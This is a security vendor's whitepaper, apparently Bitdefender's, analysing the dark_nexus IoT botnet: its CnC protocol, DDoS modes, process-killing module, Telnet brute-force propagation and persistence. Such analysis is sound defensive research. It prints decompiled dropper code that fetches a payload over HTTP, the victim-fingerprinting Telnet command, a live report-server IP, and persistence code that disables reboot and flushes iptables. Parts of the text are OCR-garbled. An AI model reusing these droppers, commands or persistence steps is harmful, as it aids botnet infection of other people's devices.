⊙

 $65.18 - B$  $\odot$ 

### **Bitdefender**

 $\odot$ 

#### **Security**

### $0.$ <br>42.49-A New dark\_nexus IoT Botnet Puts Others to Shame



### **Contents**



 $\pm$ 

 $\boldsymbol{+}$ 

 $\bar{\times}$ 

Authors: **Bitdefender Investigations and Forensics Unit** 

 $+$ 

 $+ - +$ 

<span id="page-2-0"></span>B

### **Executive Summary**

Bitdefender researchers have recently found a new IoT botnet packing new features and capabilities that put to shame most IoT botnets and malware that we've seen.

We named the botnet "dark\_nexus" based on a string it prints in its banner. In one of its earliest versions, it used this name in its user agent string when carrying out exploits over HTTP: "dark\_NeXus\_Qbot/4.0", citing Qbot as its influence. Our analysis has determined that, although dark\_nexus reuses some Qbot and Mirai code, its core modules are mostly original.

While it might share some features with previously known IoT botnets, the way some of its modules have been developed makes it significantly more potent and robust. For example, payloads are compiled for 12 different CPU architectures and dynamically delivered based on the victim's configuration.

It also uses a technique meant to ensure "supremacy" on the compromised device. Uniquely, dark\_nexus uses a scoring system based on weights and thresholds to assess which processes might pose a risk. This involves maintaining a list of whitelisted process and their PIDs, and killing every other process that that crosses a threshold of suspicion.

Interestingly, dark\_nexus seems to have been developed by a known botnet author who has been selling DDoS services and botnet code for years. Using YouTube videos demoing some of his past work and posting offerings on various cybercriminal forums, greek.Helios seems to have experience with IoT malware skills, honing them to the point of developing the new dark\_nexus botnet..

# **Key Findings**

- New botnet used for DDoS services
- Uses a DDoS tactic that disquises traffic as innocuous browser-generated traffic
- Synchronous and asynchronous Telnet scanners used for infection and victim reporting
- Uses socks5 proxies, potentially for renting access to the botnet
- Uses Telnet credential stuffing and exploits to compromise a long list of router models
- Most compromised IoTs are based in Korea
- Uses debugging module to maintain proper functionality and reliability of the device
- Code compiled for 12 different CPU architectures and has dynamic downloader injection
- Distributed binary hosting using each victim as a reverse proxy
- New persistence tactic by removing device restart permissions
- Frequently updated components, with over 30 versions in 3 months
- Possibly created by greek. Helios, known botnet author who sells DDoS services and botnet code

### **Timeline**

dark\_nexus has seen many updates in its three months of existence, and each binary contains a helpful versioning string (in some cases, contained in user agent strings or headers used by its proxy server; recent binaries include the versioning string in the message used for registering to the CnC).

This table maps the timeline of the development of this botnet: the date of the first occurrence, a sample hash and the version string:

#### Bitdefender Whitepaper

New dark\_nexus IoT Botnet Puts Others to Shame

÷.



New dark\_nexus IoT Botnet Puts Others to Shame



**Fig. 1 – Timeline of botnet evolution**

### **Architectures:**



*Note: the propagation modules contain code for targeting the ARC and Motorola RCE architectures, no samples compiled for these architectures have yet been evidenced.*

The binaries are cross-compiled using Aboriginal Linux, an open-source toolchain often used by IoT malware authors who seek to make their binaries available for a wide array of platforms from the IoT sphere.

They are, for the most part, equipped with a packer based on UPX (some versions excepted) and have been stripped of symbols and debugging information. However, maybe due to an oversight, the arm7 binaries have not been stripped and in some cases also include debugging information.

With this debugging information we were able to gain insight into the structure of the project from the developer's perspective. It is structured into the following source files, corresponding to the bot's modules/main features:



```
 main.c
 networking.c
 resolve.c
 socks5.c
 mass_exploiter.c
 reverseproxy.c
 spreader.c
 syn_bruter.c
```
As mentioned earlier, the executables are packed with a customized version of UPX, in which the "UPX!" string has been replaced by " $YTS\&99$ ". Malware authors often use custom packers to hinder the reverse engineering of their binaries and to stop anti-virus solutions from flagging them as malicious based on the UPX magic number.

## **Functionality**

The startup code of the bot resembles that of Qbot: it forks several times, blocks several signals and detaches itself from the terminal. Then, in the vein of Mirai, it binds to a fixed port (7630), ensuring that a single instance of this bot can run on the device. The bot attempts to disguise itself by changing its name to "/bin/busybox". Another feature borrowed from Mirai is the disabling of the watchdog by periodic ioctl calls on the virtual device. While trying to find the proper path for the virtual device, it looks for the following:

```
 /dev/watchdog
 /dev/misc/watchdog
 /dev/FTWDT101_watchdog
 /dev/FTWDT101\ watchdog
 /dev/watchdog0
 /etc/default/watchdog
 /sbin/watchdog
 /fh/dev/watchdog
 /extended/dev/watchdog
```
The bot registers to the CnC with a message containing the first command line argument (which identifies the infection vector), the CPU architecture and the port(s) used by the proxy module(s).

The scanner, killer and proxy modules each run in their separate processes while the main process communicates with the CnC and carries out commands.

### **Communication Protocol**

The first byte of a packet indicates the command type:

- $0 \times 9a -$ exit
- $0 \times 69$  ('i') add a target to the bruteforce target list
- <span id="page-6-0"></span>0xfe - ping CnC (send one byte: 0x15)
- $0x4b$  ('K') kill attacks
- $0 \times 43$  ( $°C'$ ) cmd not attack; second byte can be:
	- o 1: execute command in new process
	- o 3: kill running forks
	- o 7: reboot
	- o 16: kill process by port
	- o 17: kill reverse proxy
	- o 18: start reverse proxy
- 0xb1 count active bruting connections (targets submitted using the 'i' command that are actively bruteforced by the asynchronous scanner)

The default case matches a DDoS command. In the parse\_packet function, the next bytes are parsed, identifying the attack type and parameters. In start\_attack, the designated function is identified based on the attack id and is executed in a new process.

### **Attacks**

Listed by attack ID (parsed from CnC command). The names are recovered from symbols (samples that were not stripped).

```
0: attack udp simple
```

```
1: attack tcp raw
```
2: attack\_ovh

```
 3: attack_http
```
This also has configurable HTTP methods (GET, HEAD, POST, PUT, CONNECT, OPTIONS, DELETE, PATCH, TRACE)

4: browser\_http\_req

#### Configurable headers:

 "User-Agent": 21 entries, random "Origin": from command "Referer": 20 entries, random or from command "Accept": 6 entries, random "Accept-Charset": 3 entries, 4 qvalues, random "Accept-Language": 26 entries, 4 qvalues, random or from command "X-Forwarded-For": random IP

"Connection": 2 options, random or from command

Also sent:

"Upgrade-Insecure-Requests: 1"

- 5: attack\_udpmop
- 7: attack udp plain
- 9: attack tcp



<span id="page-7-0"></span>The attacks are pretty standard DDoS attacks common to many other botnets. The more interesting one is browser\_ http\_req, which is highly complex and configurable. It attempts to disguise the traffic as innocuous traffic that could have been generated by a browser.

### **Killer module**

Runs in dedicated process. It is the last one initialized and consequently knows the PIDs of all other spawned processes, which it uses as a whitelist.

Scans /proc looking for processes not in the whitelist that either:

- by calling readlink on "/proc/pid/exe" the resulting buffer contains "(deleted)"; this indicates that the executable was deleted while the executable was still running, a behavior often employed by malware; suspicion weight: 90
- have the executable in one of these blacklisted directories:

 $"$ /tmp/" "/var/" "/dev/" "/dev/shm" "/var/tmp/" "/var/run/"  $\sqrt{m}$ 

suspicion weight: 80

- have more than 250 file descriptors open; suspicion weight: 10
- have a *cmdline* that starts with "./" or "/."; suspicion weight: 10
- have the bot's GID in its supplementary group list ("Groups:") in /proc/[PID]/status); suspicion weight: 20
- are statically linked and contain the "UPX" string; suspicion weight: 90

It maintains a list (suspect list) in which the matching PIDs are recorded, along with a "suspicion" value that is updated when one of the aforementioned criteria is met. If this cumulated value is >= 100, the suspected process is killed. Certain processes are whitelisted based on their:

- command line; containing one of "/var/Challenge", "/var/Sofia"
- executable path: containing one of: "/bin/busybox", "/var/Sofia", "/var/Challenge", ".vu", "/var/ Kylin", "/dvrbox", "/sbin/", "/bin/", "init", "upnpd", "ppoe"

In addition, when the killer module is initialized, it records a list of PIDs for the processes running at that time (lockdown\_pidlist). In the main bot process, a function is executed periodically (enforce\_lockdown) that looks for processes not belonging to that list or the list of processes spawned by the bot. A process is killed if it does not belong to any of these lists and

- <span id="page-8-0"></span>its command line contains ". sh" or "telnet" (certain versions)
- its command line does not contain "/bin/busybox" or "-kstrge" (v8.1)

In the newest versions, the whitelist used in the killer module is also used in the lockdown function.

Since version 8.1, the cmdline of killed processes is reported to a report server (190.115.18.144:13000 UDP). As we tracked the differences between consecutive versions, we noticed that in several cases the sole difference was adding an entry to the whitelist (v8.5: a043d6efb0c2d9a788ccd8c277cf36461eaecbf0 to c522fab64a2e85d679a762da677bcb6af984f552). We believe this feature is meant to let the botnet developer debug the bots and figure out which processes to include in its whitelist to maintain the proper functionality of the device.

Processes that occupy certain ports may be killed through a CnC command that specifies the targeted port.

### **Propagation**

The bot uses two modules, one synchronous and one asynchronous.

When starting the synchronous scanner, the bot spawns another process in which it executes the init syn bruter function.

For the asynchronous mechanism, the CnC issues a certain command ('i' or 0x69), specifying an IP and port. This information is stored in a queue (dynamic queue head). The bot maintains a list of connections in a dedicated structure array of size 250, named 'bruting conns'. As soon as a slot is cleared (i.e. a connection is removed from the array) it is filled by an entry corresponding to the top of the queue. The main bot process multiplexes between the sockets created for these connections. In addition, it periodically checks for timeouts for all connections, including the one to the CnC. When reconnecting to the CnC, it sends the aforementioned registering message.

Both the sync (init\_syn\_bruter) and async (fd\_event) mechanisms implement the Telnet protocol and attempt to authenticate by brute-forcing with a set of predefined credentials. While the synchronous bruter reports the victim to a report server and actually sends an infection payload (worm behavior), the async one only sends, via the CnC socket, a message containing the IP, port and discovered credentials. In some versions, the synchronous bruter also reports to a report server (but maintains the worm behavior). The communication method also varies: in some cases it is over TCP (port 12000 or 13000), and others over UDP (port 12000 or 13000) or through the CnC socket (TCP port 30047).

Much like the scanners employed by other widespread botnets, such as Mirai and Gafgyt/Bashlite/Qbot, the scanner is implemented as a finite state machine modeling the Telnet protocol and the subsequent infection steps, in which the attacker issues commands adaptively based on the output of previous commands.

In version 4.0 (f51b4406deb69ddb787d974b480778f6a953927d) this process included a dropper: a binary using the "hexstrings push method". This technique was previously seen in the fbot and hbot botnets and entails using an echo command with the payload as an argument in an escape sequence format. The droppers are stored in the ".data" as hex-encoded strings. In the setup phase, they are copied in a structure that supports 10 entries. The arm6, arm7 and arc entries are empty.





#### **Fig. 2 – List with number of supported CPU architectures**

In the original format  $(d1r<sup>*</sup>)$  the droppers contain placeholder bytes: "N1", "N2", "N3", "N4", "NN" which are replaced when copied to the  $dI_r$  list by bytes from the target IP or port. This IP and port correspond to the HTTP server the victim (while executing the dropper) connects to in order to download the next stage. The version we describe here included the reverse proxy module and thus the IP and port patched into the dropper are the public IP of the bot and the random generated proxy port.

The following picture shows the decompiled main function for the  $d\text{dr}$  arm dropper, where the IP and port have been patched with zeroes.

```
v7 = 0;v8 = strlen(akrm);write(1, "doxxed(n, 7);
addr.sin_family = 2;addr.sin\_port = 0;addr.sin\_addr.s\_addr = make\_ipaddr(0, 0, 0, 0);
outfd = open("wordtheminer", 577);sockfd = socket(2, 1, 0);if ( sockfd == -1 || outfd == -1 )
  exit(1);v6 = connect(sockfd, Eaddr, 16);if (v6 < 0)€
  write(1, "GAF\n\binom{n}{2}, 4);
  exit(-v6);Y
v0 = write (sockfd, "GET /hoho.arm HTTP/1.0\r\n\r\n", v8 + 23);
if (v0|1 = v8 + 23)ext(3);<br>while (v7 != 0xD0A0D0A)
  v9 = read(sockfd, buf, 1u);if (v9 != 1)
   exit(4);v7 = (v7 \le 8) | buf;
٦
while (1)€
  v10 = read(sockfd, v3, 0x80u);if ( v10 \le 0 )
   break;
  write(outfd, v3, v10);
close (sockfd);
close(outfd);write(1, "to\n", 4);
exit(5);
```
#### **Fig. 3 – Decompiled main function for the dlr\_arm dropper**

From version 4.1, the bot stopped using droppers, using the wget command instead.

In the  $7<sup>th</sup>$  step of the state machine, the scanner sends the following command:

cat /bin/echo || /bin/busybox cat /bin/busybox || while read i; do /bin/busybox echo \$i;

Þ



#### done < /bin/busybox

The output of the command is the content of an ELF file (either  $/\text{bin}/\text{echo}$  or  $/\text{bin}/\text{busybox}$ ) compiled for the infected machine's architecture. This output is parsed, trying to determine the CPU architecture of the device from the e\_machine of the ELF header. Supported architectures are listed in the Architectures table, in the Timeline section. Only the binary for the detected architecture is downloaded to the victim, either by the technique involving a dropper or directly from the hosting server.

We have addressed so far the Telnet commands issued by the synchronous scanner. The asynchronous scanner stops short of infecting the victim, only reporting detected credentials to a report server. Using data from our honeypots, we identified the Telnet sessions in which the attacker uses the detected credentials to infect the device with dark\_nexus. The commands in these sessions differ from those in the sessions initiated by the worm, and the set of attacker IPs suggests the attacks are coordinated from a short list of VPSs instead of IoT devices.

#### **Attacker IPs:**



The contents of a Telnet session associated with this asynchronous propagation suggest that the attacker is using the Mirai loader module, which has been customized by using the following strings for FN\_DROPPER and FN\_BINARY: "gafgyt" and "wordtheminer" respectively.

Earlier versions also used exploits for propagation:

- [CVE-2019-7256](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-7256) (c702a349e3bef994a437f227181c498adaf52ce5 v4.0)
- Netgear DGN1000 setup.cgi Unauthenticated RCE (0a1817c7606d7eea7971266c4ed111036c855c4e v4.0)
- JAWS Webserver RCE (c702a349e3bef994a437f227181c498adaf52ce5 v4.0)

#### The bot uses the following list of credentials for bruteforce:



B

#### **Fig. 4 – Credential list for bruteforcing**

*Note: The presence of default credentials for Zhone routers explains the large number of infected devices of this type.*

### <span id="page-12-0"></span>**Persistence**

dark\_nexus has used various persistence methods during its evolution. Prior to version 5.1, this function was executed during the bot's startup:

```
void fastcall persist ()
U
  int v0; // r0
  BOOL4 v1: // r4struct rlimit v2; // [sp+0h] [bp-10h]
  v0 = fork();
  if (v0 > 0)v1 = 1;else
    v1 = v0 == -1;if (1\nu1)₹
    chmod("/sbin/halt", 0);
    chmod("/sbin/reboot", 0);
    chmod("/sbin/shutdown", 0);
    chmod("/sbin/poweroff", 0);
    v2.rlim.cur = 4096;v2.rlim_max = 4096;setrlimit(7, 6V2);shell("iptables -F");<br>shell("/etc/init.d/crond stop");
    exit(0);\mathbf{r}\overline{\mathbf{y}}
```
